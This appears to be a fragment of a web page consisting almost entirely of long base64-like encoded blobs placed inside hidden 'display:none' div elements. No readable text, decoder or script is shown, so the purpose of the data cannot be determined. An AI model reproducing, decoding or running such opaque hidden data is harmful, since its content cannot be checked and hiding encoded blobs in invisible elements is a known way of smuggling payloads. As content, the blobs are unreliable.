Zq55j573hxvlsqmGv8ZBs1XDLpp7DCT8s+kvzp6xEEhz4+rC/QfWLVMJrpp7DDHt9qx4Dx/wxxvxp24FrpbBs1XDLpp7DCE+Nu/4GE220c93YLlGv8TSeoaWe4sqDncnZfwsns2jUAgm9vlHfMRWP1XHag5tCvtt5fwsns2y0khgYK/C/MMVbNNDK15/Cvtt5fwsns2wUM7gcq6Q+kbXKQeQv1z7CGX74zasns2jVtF/4/oTrpFUrVaSPM/pXSC5Y3q8D5wwlQq2aXoTrpLE6gFAf4gunmD8sXqqDpw2UM91dTCTrpLHedXT/UnuHWJ443wtXwtpwZv1Y/oTvwHWL9NDKtyxjDHt5fwsjl530Iqh4KqAe4fUqpNDKs5tDCU+Nu59ntgzFRn2IKqAegPWLVeF5Bp7DDH6r3asns2jQggh4KsB+wCWaIFDOk5rX7H7L3wsns2jQY/lMusB/QMB+dHDKt/vGjcnZfwsntrpyxv1Y/oCPUESaIFDOFD7DDHt5fw5TJy2U511Z74Xr9QN+dXDLpp7GSC78P98zd/ykh11cytAO4OT/x9DLpp7DDH59a09jJ4yhxvxp24FrpZDbcPF5Bp7DDHt5e2/TVigFUmj8ryTqtZTb9MJrpp7DDHt9S//jRklwY5lN3gQ7cfWL8DAfc8uHWDvozasns2jQZvl8C6Cv8ZELMYXKBp/WCft8S//jJyjVAuh4flQ/gET6MSXrNyxjDHt5fwsjZ330Emm4K8AepRHfNHXOJyxjDHt5etmFE2jQZvk8CnGv8ZHaZXV5Bp7DDHt5ez/Td53xxvg866RrdGXKQUSfQ94XKL4tL5qVE2jQZv1Y+8C+IfEKMST/U7rWSO+NnqsjV5w0N0/4/oTroWN81XDLppjH2C896xsnN7zF5igsasGvJRHfFHHOox5TCcnZfwsns2jQg9kN+nQ/IOXKMSXroyxjDHt5fwsns2y0oqjYKsB+gOXrMeQ/Rz7HOI+8K9/GAcjQZv1Y/oTroKUa4QQrcguHWK5I3w9Ddz1Qs8gc66GqFhHedXDLppsRrHt5fwsns430M/moKmD/cOHbx9DLpp7DDHt5e2/TVigFUmj8ryTqtTTb9MJrpp7DDHt8rasns2jQZv28ynAO4OU7NaTvUttTCcnZfwsns2jQZvhc6sCvMFWv1XHqo5tCvtt5fwsns20Cxv1Y/oTrpFT6IHQ7chqXGD8sXw6VE2jQZv1Y/oTuoKWaMeQv1z7CHR58/woGtm1R1F1Y/oTrpLQM1XDLpp7DDJ9Ni093Z0wUksno+zZLpLHedXDLppqn+J45qj+yFzlwZ+x9+wVZBLHedXDLpp7GCG89O5/DwsjRd9hdfzZLpLHedXDOdD7DDHt5fwvC1z308pnMqsQ/gKWaASDOFD7DDHt5fwsnt3wU8om4K7C/YNB+cRQP8x4WOT9sWkqVE2jQZv1Y+1ZLpLHecKJrpp4zqI4dqW3GNS6V41keb5W6xTSPcmdsAmpSLS3dagpD9B1RU5rPupBPZdUfFORKMwi0WW89Wz1Rle/R4Et52sBsI6Z4UeX/IYo32Dptmd/zxE7x4CmeikJ8BcC4YUdOIvhn+J/vqD3g5TlGcusv2tGqwjDpEHb68IoVyQ7f7i/Sl+/1EDkcSMXNIZRaU2Ze0v+0me2+e8yDVbxFB+r8OpW6slSJROT8IIlVGq2eaZxCll70Qok/eLX68FBfUHVfkknl+T9sSx1Rgh/0gHmfiKDKsjVpEOS9F8lH2vrvuc8CJ4lWMrh+eZOcw6e7Y0SuwjhSGF+Pnk6AlX5kQ1tN+yGdYnaLYlWt1wi3OJ0fnj1Cp720AHm+qyP+0jVIQhasArv2iG0vro9QlY9R5/mO2YPcoofJFFFPAHukie/Ye4+jR3/0gHw8y4WMovTooPbeJ9+mKh3vnmymJ0/2sOsfWqWc9fX4QlVNQs/V6U</div><div id="bdumnqcw2" style="display:none">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[base64]/JSULEYbcgv9CDRwdGG6BQn728/o8yKLO0PfIg9bqMxpiCI1YbhpjlBm0skssP9Xs4IeoZCf9wL+2i14Y6m5xNl13EqveGsHPgDfo0YffADm2ms5fXi3RhYznIGkMeYBtkBd79PQfIntHGp0cezyw163hInkcOxGu4DdqsUQfV6o17S2vqZ8wNh/RYWjN36O+4hTahHG/YhhXXTwPCAyi9+42p7gMyNHvA8SKQuGc4cvSml2IOC3BZH6004ouC+ItkjcaI0R9sfuXaNp4OX6DJ+4VQKpPaeB8kmUo4DVv0t/ySr+oK24CpZ5RUOxvyHBfAdCqIPWfgGtCbR1ce4/ShFnUc4ktijGfwPef4EWvsavX6s+4O31zhdlB59nsWfCso7b5AVY6k4mX6K0IW3ojMn1VMBnpyLDfsdep0fb6kKp33f8/yl8R9ew2g+wcmjXdwzZ4UHf9MztH/X+uC1/Gkv1WEow8CmCNVSDJ8AdvcPvEGg5v3iyi5T534hoJmjI+IFbYRAbaN6o2aXpvXo2SxslXY9s9WRLe8sapEmdclwvWWl3+eq1TB44mB8tM6lPdggarYzGvALiVmoo8bnpxp64E0Nss2eOewxf/JBHK8Zhlil1oK3yA9/4kp3wd6lKPk7VJFOWMARhEGU8fni5ggmwmJ2v+C4OMseabMjT9cFjUeixYCA6h8j4k4srcr8VskpVpI+Rdsc/nuWwOW9/D5g2EQ/[base64]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</div><div id="bdumnqcw3" style="display:none">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</div><div id="bdumnqcw4" style="display:none">WeoDSeI97i7P/sW9snx+2VI/hpXnQf0CXKEFQ/0s4nKO7Zi49yM53VVigN+sD+4OT+BXAc4goXWI4sOD9zg2mRNmiYngSfNMFuASC7FutDfOq5ij4jp4kyxv1Y/oTrpLHedXDLp1rmWT49i+sjh6zFU8yI2rAeoSEKUDQrhpuHmT+9LtsBh53V9ty6XoTrpLHedXDLpp7DDHt4uj5Dw2208qgu2nFqdJDedHDKt/7CHRtYns4jpixQYpnMOkQ+geUaJKDv8/qX6I89Pysj8rj2t/1ZnmWa8oDedCAq1x+D7Qr4Pwp3sngxF61ZqgX7ReXOlAGbR++TDXt4fhonsngxMn2J7mW/tFD/JZHq9p/DDXp5r+oG44nxM5woH9DapLE/ZEFLR4/[base64]/W9leHelAFK5p+T7Qr4PwonsggxF61Z+gWbRefvZCAqh4+jDXt4bmsnUhlRJvxJnoX7RcCLFAAq8I/T7QopfhvGwjjRZvxZ75WrRZCOdGHfJk+z7S1ob+pW42nAh4wI/4TqpaCOdOAqh8uj3QuYKq/2o4mhNi2539D7RZCOlFGbp57CDXupnip3UkmFB425qrXrpFDPRPAqt4/j7Vopnip3UkmE5425qpQKheE/VCDKpp/CDJpYL9vGkj2wt425qpQKheE/VCDKpp/CDKuYXlv3UkmE5iwoH9FLhVAegHTe4h8izI5MG3rFE2jQZv1Y/oTrpLHedLA/g8uGSI+Ynasns2jQZv1Y/oTqZEWa4BEpBp7DDHt5fwsmc5yU85y6XCTrpLHedXDLp1qHmRt9S88yhlkAQgh4KsB+wCWaIFDqR1v2CG+YmfwGc53